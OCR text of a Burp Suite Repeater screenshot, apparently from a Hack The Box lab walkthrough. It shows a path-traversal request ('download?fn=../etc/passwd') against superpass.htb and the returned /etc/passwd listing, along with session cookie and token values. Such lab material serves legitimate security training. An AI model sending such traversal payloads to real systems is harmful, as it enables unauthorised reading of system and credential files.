 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ex
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /download?fn=../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
.eJwlTsuKwzAM_BWjc1lsx5KjfEXvSymWIzeB9EGcnkr_fQU7l2Ee
DPOBa9tKX7TD9PsBdxjBXXsvN4UTnDctXd32vLn14Y6nK7Va6I5l7
e5lnR-4fC8nG9m1LzAd-1tNrTNMIKWSDqnGlBoHL4hlDMJVm2LlKj
60gRPnEcViHEk9a_YzKmaDCHKMKi0POYxEIsTszebISRKlRIg-I7F
Q9LlFLpKCD6RkuuFs96_vrvv_G4bvH7XuRMs.Znjerw.c8mYkBgRv
nDmdDZ7z1SUhR3GYRw; remember_token=
9|fd28b85a6634750a15973d2744a9332c5b90df81d7e0ec07e60
7f6ab830331b3deb216d40783f8786553968235f9bd88e6886413
5e7e6743ba4552f0ee8cc593
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n ≡
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):
/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,
,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/
systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:
/usr/sbin/nologin
36 corum:x:1000:1000:corum:/home/corum:/bin/bash
37 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/
sbin/nologin
38 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/
false
39 runner:x:1001:1001::/app/app-testing/:/bin/sh
40 edwards:x:1002:1002::/home/edwards:/bin/bash
41 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
42 _laurel:x:999:999::/var/log/laurel:/bin/false
43